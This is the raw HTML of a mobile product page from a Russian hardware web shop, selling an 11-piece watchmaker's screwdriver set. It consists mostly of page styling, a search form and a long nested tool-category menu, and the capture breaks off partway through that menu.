

--- FILE ---
content_type: text/html; charset=cp1251
request_url: https://m.bal-stroi.ru/instrumenti/otvertki/nabori/chasovih-otvertok-11-predmetov-2560-n11
body_size: 15373
content:

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="windows-1251">
<title>Набор часовых отверток 11 предметов 2560-Н11 оптом и в розницу в Бал-Строй</title>
<meta name="description"
	content="Интернет-магазин Бал-Строй предлагает купить набор часовых отверток 11 предметов    2560-Н11 по низким ценам в Москве оптом и в розницу." />
<meta name="keywords" content="Набор часовых отверток 11 предметов 2560-Н11, купить набор часовых отверток 11 предметов 2560-н11" />
<meta name="viewport"
	content="width=device-width, initial-scale=1 maximum-scale=1 user-scalable=no">
<meta name="mobile-web-app-capable" content="yes">
<meta name="HandheldFriendly" content="True">
<base href="https://m.bal-stroi.ru/" />
<link rel="shortcut icon" href="img/favicon.png">

	<link rel="stylesheet" href="/template/mobile/css/font-awesome.min.css">
<link rel="stylesheet" href="/template/mobile/css/materialize.min.css">
<link rel="stylesheet" href="/template/mobile/css/slick.css">
<link rel="stylesheet" href="/template/mobile/css/slick-theme.css">
<link rel="stylesheet" href="/template/mobile/css/owl.carousel.css">
<link rel="stylesheet" href="/template/mobile/css/owl.theme.css">
<link rel="stylesheet" href="/template/mobile/css/owl.transitions.css">
<link rel="stylesheet" href="/template/mobile/css/style.css">
<link rel="stylesheet" type="text/css"
	href="/template/default/jquery.lightbox-0.5.css" />
	
<style>
.categories-home .entry {
	min-height: 100px;
}

.entry h6 {
	font-size: 14px;
}

.categories-home .entry i {
	font-size: 35px;
	color: #9a9a9a;
	margin-bottom: 10px;
}

.categories .entry i {
	font-size: 35px;
	color: #9a9a9a;
	margin-bottom: 10px;
}

.app-pages img {
	max-width: 100%;
}

.app-pages h1 {
	font-size: 24px;
}

.app-pages h2 {
	font-size: 18px;
}

.app-pages h3 {
	font-size: 16px;
}

footer a {
	color: #ddd;
}

.product h6 {
	height: 45px;
	overflow: hidden;
}

.product .entry img {
	max-width: 130px;
}

a.backToCatalog {
	margin-top: -10px;
	position: relative;
	top: -10px;
}

a.button {
	display: initial;
	color: #fff;
}

.app-pages .pages-title h3 {
	font-size: 20px;
}
</style>
<style type="text/css">
input[type=search] {
	-webkit-appearance: textfield;
	-webkit-box-sizing: content-box;
	font-family: inherit;
	font-size: 100%;
}
input::-webkit-search-decoration,
input::-webkit-search-cancel-button {
	display: none;
}
 input[type=search] {
	width: 15px;
	padding-left: 10px;
	color: transparent;
	cursor: pointer;
}
 input[type=search]:hover {
	background-color: #fff;
}
 input[type=search]:focus {
	width: 130px;
	padding-left: 32px;
	color: #000;
	background-color: #fff;
	cursor: auto;
}
form.searchForm {
    position: fixed;
    z-index: 99999;
    background: #fff;
    right: 0;
    left: 0;
    top: 60px;
    border: 0;
}
form input[type="text"], form input[type="email"], form input[type="password"], form input[type="tel"], form input[type="number"] {

    width: calc(100% - 95px);  
}

form.searchForm fieldset {
    margin: 0 auto;
    padding: 10px 0px;
    border: 0;
}
form.searchForm fieldset * {
    margin-bottom: 0;
}
form.searchForm fieldset input[type="submit"] {
    height: 36px;
    border: 0;
    background: #0c55a7;
    color: white;
    padding-top: 3px;
    border-radius: 2px;
    width: 90px;   
    margin-top: -3px; 
}
.mobile-container {
    margin-top: 120px;
}
 .mobile-container .search-results a {
    text-decoration: underline;
    color: #06c;
        font-size: 18px;
}
</style>
</head>

<body >
<form action="/search" method="get" class="searchForm" style="display:none">
    <fieldset>
        <div class="container">
        	<input value="" type="text" name="query" placeholder="Поиск по каталогу" class="searchInput"> <input type="submit" value="Найти" class="searchSubm">        	
    	</div>
	</fieldset>
</form>

	<div class="navbar">
		<div class="container">
			<div class="panel-control-left">
				
				<a href="#" data-activates="slide-out-left"
					class="sidenav-control-left"><i class="fa fa-bars"></i></a>
					
				
			</div>
			<div class="site-title">
				<a href="/" class="logo"><h1>Бал-Строй</h1></a>
			</div>
			<div class="panel-control-right">

<div>
				<a href="#" class="display-search-form" style="margin-right: 10px;"><i class="fa fa-search"></i></a>	
				<a href="#" data-activates="slide-out-right"
					class="sidenav-control-right"><i class="fa fa-shopping-bag"></i><span
					id="totalItemsInBasket">0</span></a>
				
				</div>
			</div>
		</div>
	</div>
<div class="panel-control-left">
		<ul id="slide-out-left" class="side-nav collapsible"  data-collapsible="accordion">
			<li>
				<a href="/"><i class="fa fa-home"></i>Главная</a>
			</li>

			<li>
				<div class="collapsible-header"><i class="fa fa-indent"></i>Каталог <span><i class="fa fa-chevron-right"></i></span></div>
				<div class="collapsible-body">
										    		<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
							<div class="collapsible-header">Инструменты <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
							<div class="collapsible-header">Буры <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/buri/sds-max-germaniya">Буры SDS MAX Германия</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/buri/sds-ekonom">Буры SDS+ эконом</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/buri/sds-zubr">Буры SDS+ ЗУБР</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/buri/sds-germaniya">Буры SDS+ Германия</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/buri/sds-max-ekonom">Буры SDS MAX эконом</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/buri/sds-max-zubr">Буры SDS MAX Зубр</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Диски <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/almaznye">Алмазные диски</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/bosch">Диски BOSCH</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/otreznie-luga">Отрезные круги Луга</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/po-plitke">Диски по плитке</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/po-betonu-turbo">Диски по бетону Турбо</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/pilnie">Диски пильные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/po-betonu-segment">Диски по бетону сегмент</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/chashki-almaznie">Чашки алмазные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/korshetki">Корщетки</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/zubila-dlya-perforatora">Зубила для перфоратора</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Коронки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/koronki/dlya-kafelya">По кафелю</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/koronki/kolcevye">Коронки кольцевые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/koronki/po-betonu">Коронки по бетону</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/koronki/bi-metall">Коронки биметаллические (би-металл)</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Отвертки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/otvertki/dielektricheskie">Диэлектрические отвертки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/otvertki/nabori">Наборы отверток</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/otvertki/perestavnie">Переставные отвертки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/otvertki/udarnie">Ударные отвертки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/otvertki/krestovie">Крестовые отвертки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/otvertki/zubr">Отвертки Зубр</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/otvertki/shlicevie">Отвертки шлицевые (плоские)</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Биты <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/biti/biti">Биты</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/biti/adapteri">Адаптеры для бит</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/biti/nabori">Наборы бит</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Пистолеты <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/pistoleti/dlya-montajnoy-peni">Пистолеты для монтажной пены</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/pistoleti/dlya-germetikov">Пистолеты для герметиков</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Резьбонарезной инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/rezbonareznoy/metchiki">Метчики</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/rezbonareznoy/plashki">Плашки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/rezbonareznoy/nabori">Резьбонарезные наборы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Сверла по металлу и дереву <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/perovie">Перовые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/po-betonu">по бетону</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/po-metallu-germaniya">по металлу (Германия)</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/po-metallu-zubr">Сверла по металлу Зубр</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/po-metallu-ekonom">по металлу эконом</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/forstnera">Сверла Форстнера</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/spiralnie">Спиральные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/stupenchatie">Ступенчатые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/sharoshki-po-metallu">Шарошки по металлу</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Слесарный инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/boltorezi">Болторезы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/gvozdoderi">Гвоздодеры</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/zubila">Зубила</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/kerni">Керны</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/kuvaldi">Кувалды</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/lomi">Ломы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/molotki">Молотки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/nadfili">Надфили</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/napilniki">Напильники</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/nojnici-po-metallu">Ножницы по металлу</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/nojovki-po-metallu">Ножовки по металлу</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/polotna-po-metallu">Полотна по металлу</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/strubcini">Струбцины</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/tiski">Тиски</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Столярный инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/kiyanki">Киянки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/koluni">Колуны</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/nojovki-po-derevu">Ножовки по дереву</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/pilki-dlya-elektrolobzika">Пилки для электролобзика</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/rubanki">Рубанки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/stameski">Стамески</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/stusla">Стусла</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/topori">Топоры</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Трубный инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/trubniy/plashka">Плашка трубная</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/trubniy/kluppi">Клуппы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/trubniy/tiski-dlya-trub">Тиски для труб</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/trubniy/treshetka">Трещётка</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/trubniy/truborezi">Труборезы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Шлифовальный инструмент и материалы для шлифования <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shlifovalniy/gubka">Губка шлифовальная</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shlifovalniy/diski">Диски шлифовальные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shlifovalniy/krugi-lepestkovie">Круги лепестковые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shlifovalniy/lenta">Лента для шлифмашин</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shlifovalniy/najdachnaya-bumaga">Наждачная бумага</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shlifovalniy/setka">Шлифовальная сетка</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shlifovalniy/krugi">Шлифовальные круги</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Штукатурный инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/gladilki">Гладилки штукатурные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/dlya-gipsokartona">Инструмент для гипсокартона</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/kelmi">Кельмы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/masterki">Мастерки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/mikseri">Насадки для строительного миксера</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Правило <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/pravila/s-urovnem">Правило с уровнем</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/pravila/trapeciya">Правило трапеция</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/rasshivki">Расшивки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/terki">Терки</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Шпатели <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/shpateli/dlya-plitochnih-rabot">Для плиточных работ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/shpateli/malyarnie">Малярные</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Строительные емкости <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stroitelnie-emkosti/vedra">Ведра</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stroitelnie-emkosti/tazi">Тазы для смесей</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Ножи лезвия <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/noji-lezviya/lezviya">Лезвия</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Ножи <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/noji-lezviya/noji/metallicheskiy">Нож металлический</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/noji-lezviya/noji/pistoletniy">Нож пистолетный</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/noji-lezviya/noji/plastmassoviy">Нож пластмассовый</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/noji-lezviya/noji/sapojniy">Нож сапожный</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/noji-lezviya/skrebok">Скребок</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/noji-lezviya/ciklya">Цикля</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Малярный инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/vannochki-dlya-kraski">Ванночки для краски</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Кисти <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/kisti/maklovici">КИСТИ МАКЛОВИЦЫ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/kisti/tonkie">КИСТИ ТОНКИЕ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/kisti/fleycevie">КИСТИ ФЛЕЙЦЕВЫЕ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/kisti/kruglie">КРУГЛЫЕ КИСТИ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/kisti/radiatornie">РАДИАТОРНЫЕ КИСТИ</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/kraskopulti">Краскопульты</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Малярные валики <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/valiki/igolchatie">Валики игольчатые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/valiki/poliakril">Валики полиакрил</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/valiki/porolonovie">Поролоновые валики</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/valiki/prijimnie">Прижимные валики</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/ruchki-dlya-valika">Ручки для валика</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/roliki-dlya-valikov">Ролики для валиков</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Газосварочное оборудование <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/gazovie-balloni">Газовые баллоны</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Газовые горелки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/gorelki/atsetilenovaya">Ацетиленовые горелки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/gorelki/krovelnye">Кровельные горелки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/gorelki/propanovie">Пропановые горелки</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/shlangi">Газосварочные шланги</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/payalnie-lampi">Паяльные лампы</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Газовые редукторы <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/reduktori/acetilenovie">Ацетиленовые редукторы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/reduktori/kislorodnie">Кислородные редукторы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/reduktori/propanovie">Пропановые редукторы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Губцевый инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/bokorezi">Бокорезы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/kabelerezi">Кабелерезы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/kleshi">Клещи</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/kusachki">Кусачки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/mini-instrument">Мини инструмент</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/nabori">Наборы инструментов</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/ploskogubci">Плоскогубцы</a>
